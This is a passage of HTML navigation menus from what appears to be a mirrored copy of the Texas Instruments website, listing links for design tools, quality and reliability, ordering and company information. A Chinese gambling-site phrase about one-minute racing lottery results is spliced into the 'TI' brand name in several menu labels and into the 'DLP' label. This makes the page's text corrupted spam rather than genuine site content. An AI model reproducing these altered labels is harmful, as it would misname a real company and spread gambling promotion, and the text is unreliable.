                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_usbtypec" href="usb-type-c.html">USB Type-C</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_voltage-sensing-solutions" href="voltage-sensing-solutions.html">Voltage-sensing solutions</a>
                            </li>
                        </ul>
                    </div>

                </div>
            </div>

        </div>
    </div>
</div>
        </li>
        <li class="ti_p-responsiveHeader-nav-bar-item mod-link" role="none">
            <!-- "Design resources" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-designresources" data-navtitle="header_designresources" href="#" role="menuitem">Design &amp; development</a>
            <!-- "Design resources" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer js-responsiveHeader-panel" id="responsiveHeader-panel-designresources"><div class="ti_p-responsiveHeader-nav-panel-content">
    <a class="ti_p-responsiveHeader-nav-panel-close-icon js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-products" data-navtitle="close" href="#">Close</a>
    <div class="ti_p-responsiveHeader-nav-sidenav-content">


        <div class="ti_p-responsiveHeader-nav-sidenav-row">
            <div class="ti_p-responsiveHeader-nav-sidenav-column ti_p-responsiveHeader-nav-column-divider">

                <div class="ti_p-responsiveHeader-nav-sidenav-section">
                    <h4 class="ti_p-responsiveHeader-nav-panel-title">
                        <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-design-and-development" data-navtitle="header_design_resources_designdevelopment" href="overview-70.html">Design &amp;
                            development <span class="ti_p-responsiveHeader-more-icon"></span></a>
                    </h4>
                    <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-design-and-development" role="menu">
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_design_tools_simulation" href="design-simulation-tools.html">Design
                                &amp; simulation tools</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_hardware_design" href="hardware-design.html">Hardware design</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_opensource" href="open-source.html">Open source</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_packaging" href="packaging.html">Packaging</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_partner_directory" href="partner-directory.html">Partner
                                directory</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_reference_designs" href="index-3.html">Reference designs</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_software_design" href="software-design.html">Software design</a>
                        </li>

                    </ul>
                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-section-horizontal-divider">
                    <div class="ti_p-responsiveHeader-nav-sidenav-section horizontal-divider-spacing">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title u-text-nowrap">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-ti-e2e" data-navtitle="header_design_resources_e2e_forum" href="https://e2e.ti.com/">
                                TI 168一分钟极速赛车体彩结果查询网 E2E™ design support forums <span class="ti_p-responsiveHeader-more-icon"></span>
                            </a>
                        </h4>
                        <div id="responsiveHeader-panel-ti-e2e">
                            <p>Find answers or ask our engineers a new question.</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="ti_p-responsiveHeader-nav-sidenav-column">

                <div class="ti_p-responsiveHeader-nav-sidenav-section">
                    <h4 class="ti_p-responsiveHeader-nav-panel-title">
                        <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-featured-embedded-development" data-navtitle="header_design_resources_embedded_development_categories" href="embedded-development.html">
                            Embedded development <span class="ti_p-responsiveHeader-more-icon"></span>
                        </a>
                    </h4>
                    <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-featured-embedded-development" role="menu">
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_embedded_development_armprocessors" href="arm-based-processors.html">Arm<sup>®</sup>-based processors</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_embedded_development_armcortexm0_mcus" href="arm-cortex-m0-mcus.html">Arm<sup>®</sup> Cortex<sup>®</sup>-M0+ microcontrollers</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_armcortexr_mcus" href="arm-cortex-r-mcus.html">Arm<sup>®</sup> Cortex<sup>®</sup>-R microcontrollers</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_embedded_development_c2000_mcus" href="c2000-mcus.html">C2000™ real-time microcontrollers</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_dlp_products" href="dlp-chip.html">DLP<sup>®实时体彩168极速赛车一分钟官网</sup> products</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_mmwave_radar_sensors" href="mmwave-radar.html">mmWave radar sensors</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_msp430_mcus" href="msp430-mcus.html">MSP430™ microcontrollers</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_embedded_development_wireless_connectivity_mcus" href="wireless-connectivity.html">Wireless
                                connectivity</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="ti_p-responsiveHeader-nav-sidenav-column">
                <div class="ti_p-responsiveHeader-nav-sidenav-section">
                    <h4 class="ti_p-responsiveHeader-nav-panel-title">
                        <span class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-featured-tools">Design &amp; development tools</span>
                    </h4>
                    <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-featured-tools" role="menu">
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_tools_ccstudio" href="ccstudio.html">Code Composer Studio™ IDE &amp; development tools</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_tools_pspice" href="pspice-for-ti.html">PSpice<sup>®</sup> for TI</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_tools_developer_zone" href="ti-developer-zone.html">TI 168一分钟极速赛车体彩结果查询网 Developer Zone</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_tools_webench" href="webench-circuit-designer.html">WEBENCH<sup>®</sup>
                                Circuit Designer</a>
                        </li>
                    </ul>
                </div>

            </div>
            <div class="ti_p-responsiveHeader-nav-sidenav-column">
                <div class="ti_p-responsiveHeader-nav-sidenav-section">
                    <h4 class="ti_p-responsiveHeader-nav-panel-title">
                        <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-educationalResources" data-navtitle="header_design_resources_educationalResources" href="educational-resources.html">Educational resources <span class="ti_p-responsiveHeader-more-icon"></span>
                        </a>
                    </h4>
                    <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-educationalResources" role="menu">
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_educational_content_analog_design_journal" href="analog-design-journal.html">Analog Design Journal</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_educational_content_embedded_academy" href="ti-developer-zone.html#academies">Embedded Academy</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_educational_content_powersupply_designseminar" href="power-supply-design-seminar.html">Power Supply Design Seminar</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_educational_content_precision_labs" href="precision-labs.html">Precision Labs training</a>
                        </li>
                        <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                            <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_design_resources_featured_educational_content_videos" href="library.html">Video library</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        </li>
        <li class="ti_p-responsiveHeader-nav-bar-item mod-link" role="none">
            <!-- "Quality & reliability" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-qualityReliability" data-navtitle="header_qualityReliability" href="#" role="menuitem">Quality &amp; reliability</a>
            <!-- "Quality & reliability" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer js-responsiveHeader-panel" id="responsiveHeader-panel-qualityReliability"><div class="ti_p-responsiveHeader-nav-panel-content">
        <a class="ti_p-responsiveHeader-nav-panel-close-icon js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-qualityReliability" data-navtitle="close" href="#">Close</a>
        <div class="ti_p-responsiveHeader-nav-sidenav-content">

            <div class="ti_p-responsiveHeader-nav-sidenav-row">
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-policies-procedures" data-navtitle="header_quality_policies_procedure" href="procedures-home.html">Policies &amp; procedures <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-policies-procedures" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_policies_anti_counterfeit" href="anti-counterfeit.html">Anti-counterfeit</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_policies_guidelines" href="guidelines.html">General quality guidelines</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_policies_product_change_notification" href="product-change-notification.html">Product change notification</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_policies_product_life_cycle" href="product-life-cycle.html">Product life cycle</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_policies_report_security_vulnerabilities" href="report-product-security-vulnerabilities.html">Product security vulnerabilities</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_policies_product_shelf_life" href="product-shelf-life.html">Product shelf life</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_policies_system_manual" href="system-manual.html">Quality system manual</a>
                            </li>
                         </ul>
                    </div>

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-qrp-tool" data-navtitle="header_quality_qrp_tool" href="index-4.html">Quality, reliability &amp; packaging data download <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <div id="responsiveHeader-qrp-tool">
                            <p>View or download reports with material content, device marking, MTBF/FIT estimates, ongoing reliability monitoring, and qualification summary</p>
                        </div>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-environmental-information" data-navtitle="header_quality_environmental_info_home" href="environmental-home.html">Environmental information <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-environmental-information" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_environmental_info_material_content_search" href="home.html">Material content search</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_environmental_info_packaging_material_info" href="packing-material-information.html">Packing material information</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_environmental_info_lead_free" href="lead-free.html">Lead-free (Pb-free)</a>
                            </li>
                        </ul>
                    </div>

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-reliability" data-navtitle="header_quality_reliability_home" href="reliability-home.html">Reliability <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-reliability" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_reliability_quality_summary" href="https://login.ti.com/as/authorization.oauth2?response_type=code&amp;scope=openid%20email%20profile&amp;client_id=DCIT_ALL_WWW-PROD&amp;state=CuwNZw_Kunk3FENrjSxQd502MdI&amp;redirect_uri=https%3A%2F%2Fwww.ti.com%2Foidc%2Fredirect_uri%2F&amp;nonce=8eLTDx8Plz1PEtpwjIM78p1NXqt4Ema1Gz3RrpJ0saA&amp;response_mode=form_post&amp;actionId=2800">Qualification summary</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_reliability_reliability_terminology" href="reliability-terminology.html">Reliability terminology</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_reliability_reliability_testing" href="reliability-testing.html">Reliability testing</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_reliability_dppm_fit_mtbf_estimator" href="estimator.html">MTBF/FIT estimator</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_reliability_calculators" href="calculators.html">Reliability calculators</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_reliability_orm" href="https://login.ti.com/as/authorization.oauth2?response_type=code&amp;scope=openid%20email%20profile&amp;client_id=DCIT_ALL_WWW-PROD&amp;state=6zsEJKkMHuHS5WaYkec9zYblxZQ&amp;redirect_uri=https%3A%2F%2Fwww.ti.com%2Foidc%2Fredirect_uri%2F&amp;nonce=K1Emy7UxaYZEjN-fub5L-HBZd6OXfDrRq93qcw_oJqU&amp;response_mode=form_post&amp;actionId=2801">Ongoing reliability monitoring</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-certifications-standards" data-navtitle="header_quality_certifications_standards_home" href="certifications-home.html">Certifications &amp; standards <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-certifications-standards" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_certifications_standards_certifications" href="certifications.html">Certifications</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_certifications_standards_functional_safety" href="functional-safety.html">Functional safety</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_certifications_standards_industry_standards" href="industry-standards.html">Industry standards</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_certifications_standards_isolation_certifications" href="isolation-certifications.html">Isolation certifications</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_certifications_standards_part_ratings" href="part-ratings.html">Part ratings</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_certifications_product_cybersecurity" href="security.html">Product cybersecurity</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-additional-information" data-navtitle="header_quality_additional_info_home" href="additional-information-home.html">Additional information <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-additional-information" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_additional_info_moisture_sensitivity_level_search" href="mslsearch.html">Moisture sensitivity level search</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_additional_info_quality_faq" href="faq.html">Quality, reliability and packaging FAQs</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_additional_info_failure_analysis" href="failure-analysis.html">Failure analysis</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_additional_info_customer_returns" href="customer-returns.html">Customer returns</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_additional_info_part_marking_lookup" href="partlookup.html">Part marking lookup</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_quality_additional_info_ppap_automation" href="automotive-ppap.html">Automotive PPAP</a>
                            </li>
                        </ul>
                    </div>

                </div>
            </div>

        </div>
    </div>
</div>
        </li>
        <li class="ti_p-responsiveHeader-nav-bar-item mod-link" role="none">
            <!-- "Ordering resources" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-orderingResources" data-navtitle="header_ordering_resources" href="#" role="menuitem">Ordering resources</a>
            <!-- "Ordering resources" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer js-responsiveHeader-panel" id="responsiveHeader-panel-orderingResources"><div class="ti_p-responsiveHeader-nav-panel-content">
        <a class="ti_p-responsiveHeader-nav-panel-close-icon js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-orderingResources" data-navtitle="close" href="#">Close</a>
        <div class="ti_p-responsiveHeader-nav-sidenav-content">
            <div class="ti_p-responsiveHeader-nav-sidenav-row mod-four-columns">
                <div class="ti_p-responsiveHeader-nav-sidenav-column">
                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-ordering-resources" data-navtitle="header_ordering_resources_buying_with_TI" href="buying-with-ti.html">Buying with TI 168一分钟极速赛车体彩结果查询网 <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-ordering-resources" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_my_TI_accounts" href="myti-company-account.html">myTI 168一分钟极速赛车体彩结果查询网 company accounts</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_order_history" href="index-5.html">Order history</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_shipping_payment_taxes" href="shipping-payment-tax-information.html">Shipping, payment &amp; taxes</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_sample_program" href="sample-request.html">Sample program</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_high_reliability_products" href="high-reliability-products.html">High-reliability products</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">
                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-apiSuite" data-navtitle="header_ordering_resources_api_suite" href="api-buying.html">TI 168一分钟极速赛车体彩结果查询网 API suites <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-apiSuite" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_api_developer_portal" href="overview-71.html">TI 168一分钟极速赛车体彩结果查询网 API developer portal</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_api_support" href="support.html">TI 168一分钟极速赛车体彩结果查询网 API support</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_api_how_to_video_series" href="api.html">API how-to video series</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">
                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <span class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-tools-information">Tools &amp; information</span>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-tools-information" role="menu">

                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_cross_reference_search" href="index-2.html">Cross-reference search</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_material_attributes_search" href="index-6.html">Material attribute search</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_carrier_packaging_options" href="carrier-packaging-options.html">Carrier packaging options</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_import_details" href="import-details.html">Import details</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">
                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <span class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-ordering-support">Ordering support</span>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-ordering-support" role="menu">

                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_faqs" href="overview-72.html">Ordering FAQs</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_ordering_resources_customer_support_center" href="customer-support.html">Customer support center</a>
                            </li>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        </li>
        <li class="ti_p-responsiveHeader-nav-bar-item mod-link" role="none">
            <!-- "About TI" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-aboutTI" data-navtitle="header_aboutTI" href="#" role="menuitem">About TI</a>
            <!-- "About TI" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer js-responsiveHeader-panel" id="responsiveHeader-panel-aboutTI"><div class="ti_p-responsiveHeader-nav-panel-content">
        <a class="ti_p-responsiveHeader-nav-panel-close-icon js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-aboutTI" data-navtitle="close" href="#">Close</a>
        <div class="ti_p-responsiveHeader-nav-sidenav-content">

            <div class="ti_p-responsiveHeader-nav-sidenav-row">
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-company" data-navtitle="header_aboutTI_company" href="overview-73.html">Company <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-company" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_company_whatWeDo" href="what-we-do.html">What we do</a>
                            </li>

                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
